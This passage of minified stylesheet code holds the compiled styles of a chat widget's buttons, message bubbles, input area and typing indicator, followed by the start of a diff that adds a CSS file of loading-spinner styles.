1.5em}.invalid.svelte-fj2pa2,.invalid.svelte-1ciict0{--un-border-opacity:1;border-color:rgba(239,68,68,var(--un-border-opacity))}.icon.svelte-kyzitp{position:relative;display:inline-block;border-radius:1.5rem;background-color:var(--color-primary-button);padding:.5rem;color:var(--color-primary-button-content)}.drawer-button.svelte-wmh8gi{width:100%;display:flex;align-items:center;border-radius:.5rem;padding:.5rem;text-align:left;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-duration:.15s;transition-duration:75ms;transition-delay:0ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.drawer-button.svelte-wmh8gi:hover{--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity))}.drawer-button-disabled.svelte-wmh8gi{width:100%;display:flex;align-items:center;border-radius:.5rem;padding:.5rem;text-align:left;opacity:.3}.drawer-button-disabled.svelte-wmh8gi:hover{cursor:not-allowed}.drawer-switch.svelte-6hfctc{width:100%;display:flex;user-select:none;align-items:center;border-radius:.5rem;padding:.5rem;text-align:left;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-duration:.15s;transition-duration:75ms;transition-delay:0ms;transition-timing-function:cubic-bezier(.4,0,.2,1)}.drawer-switch.svelte-6hfctc:hover{--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity))}svg.svelte-180fvoz{height:1em;width:1em;fill:currentColor}.message-content.svelte-5699bz{overflow-wrap:break-word;word-break:break-word;white-space:pre-wrap}.message-content-left.svelte-5699bz{border-radius:.25rem 1.5rem 1.5rem .25rem}.message-content-left-first.svelte-5699bz{border-top-left-radius:1.5rem}.message-content-left-last.svelte-5699bz{border-bottom-left-radius:1.5rem}.message-content-right.svelte-5699bz{border-radius:1.5rem .25rem .25rem 1.5rem}.message-content-right-first.svelte-5699bz{border-top-right-radius:1.5rem}.message-content-right-last.svelte-5699bz{border-bottom-right-radius:1.5rem}.message-content-text.svelte-ctlsw6{overflow-wrap:break-word;word-break:break-word;white-space:pre-wrap}.message-content-text a{text-decoration-line:underline}.message-content-text a:hover{text-decoration:none}.removeIcon.svelte-7jjzqg.svelte-7jjzqg{opacity:0;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.attachmentWrapper.svelte-7jjzqg:hover .removeIcon.svelte-7jjzqg{opacity:1}.textarea-container.svelte-13wuwp6{display:grid;max-height:125px;flex:1 1 0%;overflow-x:hidden;overflow-y:auto;overscroll-behavior:contain;margin-bottom:.75rem;scrollbar-width:none}.textarea-container.svelte-13wuwp6::-webkit-scrollbar{display:none}.textarea-container.svelte-13wuwp6:after{content:attr(data-textarea-value) " ";white-space:pre-wrap;visibility:hidden;overflow-wrap:break-word;word-break:break-word}.textarea-container.svelte-13wuwp6:after,textarea.svelte-13wuwp6{padding-top:.75rem;padding-left:1rem;padding-right:.75rem;grid-area:1 / 1 / 2 / 2;font-size:inherit}textarea.svelte-13wuwp6::placeholder{overflow:hidden;word-break:break-all}em-emoji-picker{height:400px;width:100%;--border-radius:12px;--shadow:none}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:#e5e7eb}html{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji"}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-color:transparent;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgba(0,0,0,0);--un-ring-shadow:0 0 rgba(0,0,0,0);--un-shadow-inset: ;--un-shadow:0 0 rgba(0,0,0,0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgba(147,197,253,.5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.flex-center{display:flex;align-items:center;justify-content:center}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.absolute{position:absolute}.fixed{position:fixed}.relative{position:relative}.sticky{position:sticky}.-bottom-4\.5{bottom:-1.125rem}.-right-\[4px\]{right:-4px}.-top-\[4px\]{top:-4px}.bottom-\[-8px\]{bottom:-8px}.bottom-0{bottom:0rem}.bottom-0\.5{bottom:.125rem}.left-\[2px\]{left:2px}.left-0{left:0rem}.left-2{left:.5rem}.right-\[16px\]{right:16px}.right-0{right:0rem}.right-0\.5{right:.125rem}.right-2{right:.5rem}.right-3{right:.75rem}.top-\[2px\]{top:2px}.top-0{top:0rem}.top-2{top:.5rem}.top-3{top:.75rem}.line-clamp-5{overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:5;line-clamp:5}.z-1{z-index:1}.z-10{z-index:10}.grid{display:grid}.float-right{float:right}.m-auto{margin:auto}.m16{margin:4rem}.m21\.44{margin:5.36rem}.m6{margin:1.5rem}.m9{margin:2.25rem}.group:hover .-group-hover\:not-first\:m-x-1:not(:first-child){margin-left:-.25rem;margin-right:-.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.my-4{margin-top:1rem;margin-bottom:1rem}.-mt-3{margin-top:-.75rem}.first-of-type\:mt-2:first-of-type,.mt-2{margin-top:.5rem}.mb-0{margin-bottom:0rem}.mb-1,.not-last-of-type\:mb-1:not(:last-of-type){margin-bottom:.25rem}.mb-3{margin-bottom:.75rem}.mb-4,.not-last\:mb-4:not(:last-child){margin-bottom:1rem}.mb-6{margin-bottom:1.5rem}.ml-1{margin-left:.25rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-8{margin-left:2rem}.mr-1{margin-right:.25rem}.mr-1\.5{margin-right:.375rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mt-0\.5,.not-first\:m-t-0\.5:not(:first-child){margin-top:.125rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.inline{display:inline}.block{display:block}.inline-block{display:inline-block}.hidden{display:none}.h-\[1\.2em\]{height:1.2em}.h-\[1em\]{height:1em}.h-\[50px\]{height:50px}.h-1{height:.25rem}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-2{height:.5rem}.h-2\.5{height:.625rem}.h-32px{height:32px}.h-4{height:1rem}.h-400px{height:400px}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-60px{height:60px}.h-64px{height:64px}.h-68px{height:68px}.h-8{height:2rem}.h-full{height:100%}.max-h-\[125px\]{max-height:125px}.max-h-\[240px\]{max-height:240px}.max-h-full{max-height:100%}.max-w-\[80\%\]{max-width:80%}.max-w-\[85\%\]{max-width:85%}.max-w-full{max-width:100%}.max-w-none{max-width:none}.min-h-\[16px\]{min-height:16px}.min-w-\[16px\]{min-width:16px}.min-w-0{min-width:0rem}.min-w-5{min-width:1.25rem}.w-\[1\.2em\]{width:1.2em}.w-\[1em\]{width:1em}.w-\[50px\]{width:50px}.w-0{width:0rem}.w-1{width:.25rem}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-2{width:.5rem}.w-2\.5{width:.625rem}.w-280px{width:280px}.w-355px{width:355px}.w-4{width:1rem}.w-5{width:1.25rem}.w-6{width:1.5rem}.w-60px{width:60px}.w-8{width:2rem}.w-full{width:100%}.w-max{width:max-content}.flex{display:flex}.inline-flex{display:inline-flex}.flex-1{flex:1 1 0%}.flex-none{flex:none}.flex-shrink{flex-shrink:1}.flex-shrink-0,.shrink-0{flex-shrink:0}.flex-grow{flex-grow:1}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.translate-x-full{--un-translate-x:100%;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.group:hover .group-hover\:scale-115{--un-scale-x:1.15;--un-scale-y:1.15;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.hover\:scale-120:hover{--un-scale-x:1.2;--un-scale-y:1.2;transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.transform{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}@keyframes pulse{0%,to{opacity:1}50%{opacity:.5}}@keyframes push-to-left{from {margin-right: -50%; transform: scale(0);}; to {margin-right: inherit; transform: scale(1);}}@keyframes spin{0%{rotate:0deg}to{rotate:360deg}}@keyframes typing{0%,50%,to{transform:translateY(0)}25%{transform:translateY(-6px)}}.animate-pulse{animation:pulse 2s cubic-bezier(.4,0,.6,1) infinite}.animate-push-to-left{animation:push-to-left .25s ease-in-out 1}.animate-spin{animation:spin 1s linear infinite}.animate-typing{animation:typing .8s ease-in-out 1}.cursor-auto{cursor:auto}.cursor-pointer,.hover\:cursor-pointer:hover{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.select-none{user-select:none}.resize-none{resize:none}.scroll-mt-2{scroll-margin-top:.5rem}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.items-baseline{align-items:baseline}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-2{grid-gap:.5rem;gap:.5rem}.space-x-2>:not([hidden])~:not([hidden]){--un-space-x-reverse:0;margin-left:calc(.5rem * calc(1 - var(--un-space-x-reverse)));margin-right:calc(.5rem * var(--un-space-x-reverse))}.space-x-5>:not([hidden])~:not([hidden]){--un-space-x-reverse:0;margin-left:calc(1.25rem * calc(1 - var(--un-space-x-reverse)));margin-right:calc(1.25rem * var(--un-space-x-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(.5rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(.5rem * var(--un-space-y-reverse))}.space-y-4>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1rem * var(--un-space-y-reverse))}.space-y-5>:not([hidden])~:not([hidden]){--un-space-y-reverse:0;margin-top:calc(1.25rem * calc(1 - var(--un-space-y-reverse)));margin-bottom:calc(1.25rem * var(--un-space-y-reverse))}.overflow-hidden{overflow:hidden}.overflow-x-hidden{overflow-x:hidden}.overflow-y-auto{overflow-y:auto}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-ellipsis{text-overflow:ellipsis}.whitespace-nowrap{white-space:nowrap}.whitespace-pre-wrap{white-space:pre-wrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.border{border-width:1px}.border-2{border-width:2px}.border-t-2{border-top-width:2px}.border-gray-300{--un-border-opacity:1;border-color:rgba(209,213,219,var(--un-border-opacity))}.border-green-400{--un-border-opacity:1;border-color:rgba(74,222,128,var(--un-border-opacity))}.border-primary{border-color:var(--color-primary)}.border-primary-button{border-color:var(--color-primary-button)}.border-red-500{--un-border-opacity:1;border-color:rgba(239,68,68,var(--un-border-opacity))}.border-slate-200{--un-border-opacity:1;border-color:rgba(226,232,240,var(--un-border-opacity))}.border-white{--un-border-opacity:1;border-color:rgba(255,255,255,var(--un-border-opacity))}.focus\:border-blue-500:focus{--un-border-opacity:1;border-color:rgba(59,130,246,var(--un-border-opacity))}.border-t-neutral-100{--un-border-opacity:1;--un-border-top-opacity:var(--un-border-opacity);border-top-color:rgba(245,245,245,var(--un-border-top-opacity))}.rounded-3xl,.rounded-6{border-radius:1.5rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.5rem}.rounded-md{border-radius:.375rem}.rounded-xl{border-radius:.75rem}.rounded-l{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.rounded-l-3xl{border-top-left-radius:1.5rem;border-bottom-left-radius:1.5rem}.rounded-r{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.rounded-r-3xl{border-top-right-radius:1.5rem;border-bottom-right-radius:1.5rem}.rounded-lb-3xl{border-bottom-left-radius:1.5rem}.rounded-lt-3xl{border-top-left-radius:1.5rem}.rounded-rb-3xl{border-bottom-right-radius:1.5rem}.rounded-rt-3xl{border-top-right-radius:1.5rem}.border-dashed{border-style:dashed}.border-none{border-style:none}.bg-black,.hover-bg-black:hover{--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.bg-black\/80{background-color:#000c}.bg-gray-200{--un-bg-opacity:1;background-color:rgba(229,231,235,var(--un-bg-opacity))}.bg-gray-300{--un-bg-opacity:1;background-color:rgba(209,213,219,var(--un-bg-opacity))}.bg-gray-400\/\[\.95\]{background-color:#9ca3aff2}.bg-gray-600\/\[\.95\]{background-color:#4b5563f2}.bg-green-400{--un-bg-opacity:1;background-color:rgba(74,222,128,var(--un-bg-opacity))}.bg-green-500{--un-bg-opacity:1;background-color:rgba(34,197,94,var(--un-bg-opacity))}.bg-neutral-100{--un-bg-opacity:1;background-color:rgba(245,245,245,var(--un-bg-opacity))}.bg-neutral-100\/50{background-color:#f5f5f580}.bg-neutral-600\/40{background-color:#52525266}.bg-orange-500{--un-bg-opacity:1;background-color:rgba(249,115,22,var(--un-bg-opacity))}.bg-primary-button,.hover-bg-primary-button:hover{background-color:var(--color-primary-button)}.bg-primary-gradient{background-color:var(--color-primary)}.bg-red-500{--un-bg-opacity:1;background-color:rgba(239,68,68,var(--un-bg-opacity))}.bg-slate-100{--un-bg-opacity:1;background-color:rgba(241,245,249,var(--un-bg-opacity))}.bg-slate-200{--un-bg-opacity:1;background-color:rgba(226,232,240,var(--un-bg-opacity))}.bg-slate-300{--un-bg-opacity:1;background-color:rgba(203,213,225,var(--un-bg-opacity))}.bg-slate-400{--un-bg-opacity:1;background-color:rgba(148,163,184,var(--un-bg-opacity))}.bg-slate-500{--un-bg-opacity:1;background-color:rgba(100,116,139,var(--un-bg-opacity))}.bg-transparent,.hover-bg-transparent:hover{background-color:transparent}.bg-white{--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity))}.hover-bg-primary-button-hover:hover{background-color:var(--color-primary-button-hover)}.bg-opacity-10,.hover-bg-opacity-10:hover{--un-bg-opacity:.1}.fill-current{fill:currentColor}.fill-primary-button{fill:var(--color-primary-button)}.fill-primary-button-content{fill:var(--color-primary-button-content)}.object-contain{object-fit:contain}.p-1{padding:.25rem}.p-1\.5{padding:.375rem}.p-2{padding:.5rem}.p-3{padding:.75rem}.p-4{padding:1rem}.p-8{padding:2rem}.px,.px-4{padding-left:1rem;padding-right:1rem}.px-1{padding-left:.25rem;padding-right:.25rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-8{padding-left:2rem;padding-right:2rem}.py-1{padding-top:.25rem;padding-bottom:.25rem}.py-1\.5{padding-top:.375rem;padding-bottom:.375rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.py-2\.5{padding-top:.625rem;padding-bottom:.625rem}.py-3{padding-top:.75rem;padding-bottom:.75rem}.pb-0{padding-bottom:0rem}.pb-1{padding-bottom:.25rem}.pb-2{padding-bottom:.5rem}.pb-3{padding-bottom:.75rem}.pb-4{padding-bottom:1rem}.pl-2{padding-left:.5rem}.pl-4{padding-left:1rem}.pr-1{padding-right:.25rem}.pr-1\.5{padding-right:.375rem}.pr-3{padding-right:.75rem}.pr-4{padding-right:1rem}.pt-1{padding-top:.25rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-6{padding-top:1.5rem}.pt-9{padding-top:2.25rem}.text-center{text-align:center}.text-left{text-align:left}.text-base{font-size:1rem;line-height:1.5rem}.text-base-input{font-size:1rem;line-height:1.25rem}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-xs{font-size:.75rem;line-height:1rem}.font-bold{font-weight:700}.font-medium{font-weight:500}.font-semibold{font-weight:600}.leading-\[22px\]{line-height:22px}.leading-4\.5{line-height:1.125rem}.leading-5\.5{line-height:1.375rem}.leading-6{line-height:1.5rem}.leading-normal{line-height:1.5}.color-red-500,.text-red-500{--un-text-opacity:1;color:rgba(239,68,68,var(--un-text-opacity))}.color-slate-500,.text-slate-500{--un-text-opacity:1;color:rgba(100,116,139,var(--un-text-opacity))}.color-slate-800,.hover\:text-slate-800:hover,.text-slate-800{--un-text-opacity:1;color:rgba(30,41,59,var(--un-text-opacity))}.hover\:color-slate-700:hover{--un-text-opacity:1;color:rgba(51,65,85,var(--un-text-opacity))}.hover-text-primary-button-content:hover,.text-primary-button-content{color:var(--color-primary-button-content)}.hover\:text-gray-400:hover,.text-gray-400{--un-text-opacity:1;color:rgba(156,163,175,var(--un-text-opacity))}.placeholder\:text-slate-300::placeholder{--un-text-opacity:1;color:rgba(203,213,225,var(--un-text-opacity))}.text-black{--un-text-opacity:1;color:rgba(0,0,0,var(--un-text-opacity))}.text-gray-300{--un-text-opacity:1;color:rgba(209,213,219,var(--un-text-opacity))}.text-gray-500{--un-text-opacity:1;color:rgba(107,114,128,var(--un-text-opacity))}.text-neutral-400{--un-text-opacity:1;color:rgba(163,163,163,var(--un-text-opacity))}.text-neutral-500{--un-text-opacity:1;color:rgba(115,115,115,var(--un-text-opacity))}.text-primary-content{color:var(--color-primary-content)}.text-slate-400{--un-text-opacity:1;color:rgba(148,163,184,var(--un-text-opacity))}.text-white{--un-text-opacity:1;color:rgba(255,255,255,var(--un-text-opacity))}.text-opacity-20{--un-text-opacity:.2}.underline{text-decoration-line:underline}.hover-no-underline:hover,.no-underline{text-decoration:none}.opacity-10{opacity:.1}.opacity-100{opacity:1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-60{opacity:.6}.shadow{--un-shadow:var(--un-shadow-inset) 0 1px 3px 0 var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 1px 2px -1px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-lg{--un-shadow:var(--un-shadow-inset) 0 10px 15px -3px var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 4px 6px -4px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-md{--un-shadow:var(--un-shadow-inset) 0 4px 6px -1px var(--un-shadow-color, rgba(0,0,0,.1)),var(--un-shadow-inset) 0 2px 4px -2px var(--un-shadow-color, rgba(0,0,0,.1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.shadow-sm{--un-shadow:var(--un-shadow-inset) 0 1px 2px 0 var(--un-shadow-color, rgba(0,0,0,.05));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.outline{outline-style:solid}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}.focus\:ring-blue-500:focus{--un-ring-opacity:1;--un-ring-color:rgba(59,130,246,var(--un-ring-opacity))}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all-400{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.4s}.transition-colors{transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.duration-150{transition-duration:.15s}.duration-250{transition-duration:.25s}.duration-300{transition-duration:.3s}.duration-75{transition-duration:75ms}.delay-0{transition-delay:0ms}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.bg-primary-gradient{background:linear-gradient(80deg,var(--color-primary-gradient-from),var(--color-primary-gradient-to) 130%)}.bg-primary-gradient-button{background:linear-gradient(80deg,var(--color-primary-gradient-button-from),var(--color-primary-gradient-button-to) 130%)}.bg-primary-gradient-hover:hover{background:linear-gradient(80deg,var(--color-primary-gradient-hover-from),var(--color-primary-gradient-hover-to) 130%)}.line-clamp-5{-webkit-line-clamp:5;-webkit-box-orient:vertical;overflow:hidden;display:-webkit-box}.avatar-group-item.svelte-sm867b:nth-of-type(1){z-index:3}.avatar-group-item.svelte-sm867b:nth-of-type(2){z-index:2}.avatar-group-item.svelte-sm867b:nth-of-type(3){z-index:1}.avatar-sm.svelte-sm867b:not(:first-child){margin-left:-12px}.avatar-md.svelte-sm867b:not(:first-child){margin-left:-16px}.avatar-lg.svelte-sm867b:not(:first-child){margin-left:-22px}.btn.svelte-xmvacy{display:inline-flex;align-items:center;justify-content:center;border-radius:1.5rem;padding-left:1rem;padding-right:1rem;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn-primary.svelte-xmvacy{background-color:var(--color-primary-button);color:var(--color-primary-button-content)}.btn-primary.svelte-xmvacy:hover{background-color:var(--color-primary-button-hover)}.btn-outline.svelte-xmvacy{border-width:1px;border-color:var(--color-primary-button);--un-bg-opacity:1;background-color:rgba(255,255,255,var(--un-bg-opacity));--un-text-opacity:1;color:rgba(0,0,0,var(--un-text-opacity))}.btn-outline.svelte-xmvacy:hover{background-color:var(--color-primary-button);color:var(--color-primary-button-content)}.btn-md.svelte-xmvacy{height:2.5rem}.btn-lg.svelte-xmvacy{height:3rem}.btn-disabled.svelte-xmvacy{cursor:not-allowed;opacity:.2}.btn.svelte-86h3fi{display:inline-flex;align-items:center;justify-content:center;border-radius:9999px;padding:.25rem;font-size:1.125rem;line-height:1.75rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.btn-primary.svelte-86h3fi{background-color:var(--color-primary-button);color:var(--color-primary-button-content)}.btn-primary.svelte-86h3fi:hover{background-color:var(--color-primary-button-hover)}.btn-ghost.svelte-86h3fi:hover{--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity));--un-bg-opacity:.1}.btn-md.svelte-86h3fi{height:2rem;width:2rem}.btn-lg.svelte-86h3fi{height:2.5rem;width:2.5rem}.btn-xl.svelte-86h3fi{height:3rem;width:3rem}.btn-disabled.svelte-86h3fi{cursor:not-allowed;opacity:.2}.btn-disabled.svelte-86h3fi:hover:hover{background-color:transparent}.typing-indicator.svelte-13wgl1n{border-radius:9999px}.typing-indicator.sm.svelte-13wgl1n{width:.25rem;height:.25rem}.typing-indicator.md.svelte-13wgl1n{width:.5rem;height:.5rem}.typing-indicator.indicator-color-black.svelte-13wgl1n{--un-bg-opacity:1;background-color:rgba(0,0,0,var(--un-bg-opacity))}.typing-indicator.indicator-color-gray.svelte-13wgl1n{--un-bg-opacity:1;background-color:rgba(100,116,139,var(--un-bg-opacity))}.typing-indicator.svelte-13wgl1n:not(:first-child){margin-left:.25rem}.typing-indicator-second.svelte-13wgl1n{animation-delay:.1s}.typing-indicator-third.svelte-13wgl1n{animation-delay:.2s}
--- a/5587ef6433e7b8ee.css
+++ b/5587ef6433e7b8ee.css
@@ -0,0 +1,3 @@
+@charset "UTF-8";@keyframes Loader_rotation__gW30J{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.Loader_loadingBox__EcST6{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:absolute;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;visibility:visible;display:flex;justify-content:center;align-items:center}.Loader_loadingBox__EcST6 .Loader_loader__Sc39s{border:5px solid #94ff40;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_searchLoadingBox__BzP5Z{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:auto;position:absolute;background:hsla(0,0%,5%,.8);transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible;display:flex;justify-content:flex-end;align-items:center;padding-right:15px}.Loader_searchLoadingBox__BzP5Z .Loader_loader__Sc39s{border:2px solid #94ff40;border-bottom-color:transparent;border-radius:50%;display:inline-block;box-sizing:border-box;animation:Loader_rotation__gW30J 1s linear infinite}.Loader_buttonLoadingBox__WibWe{top:0;left:0;right:0;bottom:0;z-index:9999;overflow:hidden;position:absolute;transition:all .3s ease-in-out;opacity:1;margin-top:0;visibility:visible;display:flex;justify-content:center;align-items:center}.Loader_buttonLoadingBox__WibWe.Loader_buttonLoadingBox__hide__93BAv{display:none}.Loader_buttonLoadingBox__WibWe .Loader_buttonLoader__V9c1J{width:20px;height:20px;border:2px solid;border-color:#000 #000 